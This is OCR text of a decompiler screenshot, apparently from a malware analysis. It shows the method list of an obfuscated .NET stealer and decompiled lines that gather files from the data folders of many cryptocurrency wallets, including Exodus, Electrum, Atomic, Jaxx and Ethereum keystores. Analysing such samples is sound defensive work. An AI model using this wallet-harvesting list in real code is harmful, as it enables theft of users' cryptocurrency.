 Assembly Explorer
Module
Main @02000002
Base Type and Interfaces
Derived Types
Main() : void @06000023
GenRandomString(int) : string @0600000
Run(string) : void @06000021
RunIndepend() : void @06000022
smethod_0(List<Main.Class10>, Main.Cl
smethod_1(List<Main.Class10>, string, s
smethod_10(string) : string @0600000D
smethod_11(string) : string @0600000E
smethod_12() : string @0600000F
smethod_13() : string @06000010
smethod_14() : string @06000011
smethod_15(string) : string @06000012
smethod_16() : bool @06000013
smethod_17() : string @06000014
smethod_18() : bool @06000015
smethod_19(int) : byte[] @06000016
smethod_2() : List<Main.Class10> @0600
smethod_20(byte[], byte[]) : byte[] @060
smethod_21(byte[], byte[]) : byte[] @060
smethod_22(Main.Class0) : bool @06000
smethod_23(string, byte[]) : byte[] @0600
smethod_24(byte[], Main.Class0, bool) :
smethod_25(string, Main.Class0) : byte[]
smethod_26(string, Main.Class0) : Main.C
smethod_27(char[]) : string @0600001E
smethod_28(string, string, List<string>) :
smethod_29(Main.Class0) : void @06000
smethod_3(char) : int @06000006
Main
70 Main.smethod_1(list, "Atomic", "Wallet", "*", text + "\\atomic\\Local Storage\
\leveldb", false);
71 Main.smethod_1(list, "Guarda", "Wallet", "*", text + "\\Guarda\\Local Storage\
\leveldb", false);
72 Main.smethod_1(list, "SimpleOS", "Wallet", "*", text + "\\simpleos\\Local
Storage\\leveldb", false);
73 Main.smethod_1(list, "Neon", "Wallet", "*", text + "\\Neon\\Local Storage\
\leveldb", false);
74 Main.smethod_1(list, "Wasabi", "Wallet", "*", text + "\\WalletWasabi\\Client\
\Wallets", false);
75 Main.smethod_1(list, "MyMonero", "Wallet", "*.mmd*", text + "\\MyMonero",
false);
76 Main.smethod_1(list, "Jaxx", "Wallet", "*", text + "\\Jaxx\\Local Storage\
\leveldb", false);
77 Main.smethod_1(list, "Jaxx", "Wallet", "*", text + "\\com.liberty.jaxx\
\IndexedDB", false);
78 Main.smethod_1(list, "Electrum", "Wallet", "*", text + "\\Electrum\\wallets",
false);
79 Main.smethod_1(list, "Ethereum", "Wallet", "*", text + "\\Ethereum\\keystore",
false);
80 Main.smethod_1(list, "Exodus", "Wallet", "*", text + "\\Exodus\
\exodus.wallet", false);
100 %
Locals
Name Value Type